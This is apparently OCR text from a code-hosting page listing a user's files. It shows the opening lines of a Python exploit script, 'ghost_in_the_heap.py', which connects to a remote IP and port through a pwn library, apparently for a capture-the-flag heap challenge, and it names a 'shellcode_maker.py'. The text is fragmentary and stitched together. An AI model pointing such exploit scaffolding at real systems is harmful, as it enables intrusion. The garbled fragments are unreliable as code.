
	s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
	s.connect((host, port))
rnguyen93
/
ghost_in_the_heap.py
ed
November 8, 2017 14:42
#!/usr/bin/python
# Author : peternguyen
from Pwn import *
# p = Pwn(mode=1,port=8887)
p = Pwn(mode=1,host='52.193.196.17',port=56746)
def select(op):
	p.read_until('Your choice: ')
rnguyen93
/
shellcode_maker.py
ed
June 1, 2016 08:31